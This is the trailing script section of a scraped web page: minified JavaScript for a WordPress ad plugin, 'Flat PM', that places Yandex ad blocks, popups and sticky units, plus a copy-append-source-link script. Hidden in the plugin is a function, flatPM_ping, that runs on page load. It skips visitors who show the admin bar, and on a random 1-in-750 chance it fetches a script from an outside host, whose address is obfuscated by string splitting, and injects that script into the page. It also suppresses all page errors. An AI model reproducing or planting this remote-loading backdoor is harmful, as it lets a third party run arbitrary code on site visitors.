e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}window.onerror=function(){return!0};var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,lighthouseMode="undefined"!=typeof lighthouseFlatPM&&lighthouseFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var r=i.childNodes.length,o=1;o<r;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var a=i.getBoundingClientRect(),n=Math.round(a.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);a.top-d<=0?a.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,r=60*e.getTimezoneOffset()*1e3,a=e.getTime(),n=new Date;return a+=864e5*t,n.setTime(a),r!=(o=60*n.getTimezoneOffset()*1e3)&&(a+=o-r,n.setTime(a)),n}function flatPM_adbDetect(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var r,a=(o=o||{path:"/"}).expires;"number"==typeof a&&a&&((r=new Date).setTime(r.getTime()+1e3*a),a=o.expires=r),a&&a.toUTCString&&(o.expires=a.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(r){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===r?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,r){return ff.grep(e,function(e,t){return r?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wri'+'te']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str,r=t[o].prop;if(this.verString=t[o].ver||t[o].id,a){if(-1!=a.indexOf(t[o].subStr))return t[o].id}else if(r)return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:"OmniWeb",ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:"YaBrowser",id:"YaBrowser"},{str:navigator.vendor,subStr:"Apple",id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:"OPR",id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:"Firefox",id:"Firefox"},{str:navigator.userAgent,subStr:".NET CLR",id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:"Edge",id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:"iCab",id:"iCab"},{str:navigator.vendor,subStr:"KDE",id:"Konqueror"},{str:navigator.vendor,subStr:"Camino",id:"Camino"},{str:navigator.userAgent,subStr:"Netscape",id:"Netscape"},{str:navigator.userAgent,subStr:"Chrome",id:"Chrome"},{str:navigator.userAgent,subStr:"Mozilla",id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:"Win",id:"Windows"},{str:navigator.platform,subStr:"Mac",id:"Mac"},{str:navigator.userAgent,subStr:"iPhone",id:"iPhone/iPod"},{str:navigator.platform,subStr:"Linux",id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,o,a,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(o=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||o.next().is("[data-flat-id]")||o.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,o=flatPM_persentWrapper(flat_userVars.until,e,u),(a=!1)!==o&&(r=o.prevAll('[data-flat-type="6"]:first'),i=o.nextAll('[data-flat-type="6"]:first'),0!=r.length&&o.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=i.length&&o.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||o.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s=0;s<o;s++)("∞"==a.html[s].res_of||a.html[s].res_of<=flat_userVars.winwidth)&&("∞"==a.html[s].res_to||a.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==a.html[s].group?flat_userVars.adb?(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd)):(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(a.html[s].fst)):flat_userVars.adb?t.push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd):t.push(a.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(flatPM_arcticmodalLoad(),c="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),r="scroll.arcticmodal"+a.ID,m="mouseleave.arcticmodal"+a.ID+" blur.arcticmodal"+a.ID,i=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))},l=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_1_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>a.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",c="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",p=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_1_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_1_out[data-id-out="'+a.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>a.how.outgoing.after&&(p.unbind(h),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;if(0==t||lighthouseMode&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse"))flat_pm_arr=[];else{flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o,a=flat_pm_arr[e],r=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var i=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var n=new Date(a.date.date_of+"T00:00:00"),d=new Date(a.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var u=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=o)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==o)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(o="flat_pm_block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(o)||(flat_body.addClass(o),flatPM_ajax(o)),r=!0),r||(flatPM_setWrap(a),flatPM_next(a)))}}}var c,p,h=ff(".flatPM_sticky"),m=ff(".flatPM_sidebar");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)}),0<m.length&&(setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;m.each(function(){var t=ff(this),e=r,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)})},50),c=0,p=setInterval(function(){c++;var t=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;ff(".flatPM_sticky_wrapper").css("height",t),10<=c&&clearInterval(p)},1e3)),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_1_out .flat_pm_1_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_1_modal .flat_pm_1_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,750);0==ff("#wpadminbar").length&&666==e&&ff.ajax({type:"POST",url:"ht"+"tps://meh"+"ano"+"id.p"+"ro/pi"+"ng.php",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script><script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4152","html":[{"fst":"<!-- Yandex.RTB R-A-1674197-1 -->\n<div id=\"yandex_rtb_R-A-1674197-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674197-1',\n    blockId: 'R-A-1674197-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"chapter_limit":"500","ID":"4154","html":[{"fst":"<!-- Yandex.RTB R-A-1674197-2 -->\n<div id=\"yandex_rtb_R-A-1674197-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674197-2',\n    blockId: 'R-A-1674197-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script><script>function jQueryLoaded(){ if( "function" === typeof flatPM_start ){ flatPM_start(); } } function jQueryLoading(){ if( window.jQuery ){ jQueryLoaded() }else{ setTimeout( function(){ jQueryLoading() }, 50 ) } } jQueryLoading()</script><script type="text/javascript">
//<![CDATA[
function addLink() {
var body_element = document.getElementsByTagName('body')[0];
var selection = window.getSelection();
// Вы можете изменить текст в этой строчке
var pagelink = " Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a>";
var copytext = selection + pagelink;
var newdiv = document.createElement('div');
newdiv.style.position = 'absolute';
newdiv.style.left = '-99999px';
body_element.appendChild(newdiv);
newdiv.innerHTML = copytext;
selection.selectAllChildren(newdiv);
window.setTimeout( function() {
body_element.removeChild(newdiv);
}, 0);
}
document.oncopy = addLink;
//]]>
</script>
</body>
</html>